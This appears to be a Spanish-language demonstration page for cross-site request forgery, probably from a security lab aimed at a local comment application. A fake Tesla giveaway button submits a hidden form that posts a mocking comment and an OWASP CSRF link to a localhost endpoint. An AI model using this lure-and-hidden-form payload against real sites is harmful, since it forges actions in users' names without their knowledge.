 <h2>¿Quiere participar en el sorteo?</h2>
<p>Este maravilloso <strong>Tesla</strong> puede ser tuyo</p>
<img style="text-align:center" src="../Images/Tesla.png" width="300" />
<form action="http://localhost:52735/Comments/Post" method="POST">
<input type="hidden" id="CommentId" name="CommentId" value="0" />
<input type="hidden" id="Subject" name="Subject" value="Estimado programador:">
<input type="hidden" id="Body" name="Body" value="Tu seguridad es una basura. Si quieres hacerlo bien, ...">
<input type="hidden" id="Url" name="Url" value="https://www.owasp.org/index.php/Cross-Site Request Forgery (CSRF)" />
<br />
<input style="text-align:center" class="btn btn-primary" type="submit" value="Por supuesto que quiero concursar" />
</form>